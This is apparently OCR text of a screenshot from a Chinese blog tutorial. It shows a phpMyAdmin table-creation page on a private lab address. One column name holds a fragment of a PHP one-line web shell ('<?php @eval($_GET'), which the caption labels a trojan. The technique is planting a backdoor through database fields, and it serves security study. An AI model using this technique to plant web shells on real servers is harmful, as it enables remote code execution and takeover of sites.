 192.168.139.136 / localhost / t
不安全 | 192.168.139.136/phpmyadmin/db_structure.php?server=1&db=test
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost » 数据库: test » 表: qwe
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
数据表名: qwe 执行
在创建好的表中创建字段名称
结构
名字 类型 长度/值 默认 排序规则
<?php @eval($_GET INT 无
INT 无
字段名称为一句话木马
INT 无
INT 无
表注释: Collation: 存储引擎:
MyISAM
PARTITION definition:
Partition by: ( Expression or column list )
Partitions:
预览 SQL 语句 保存
https://blog.csdn.net/qq_41901122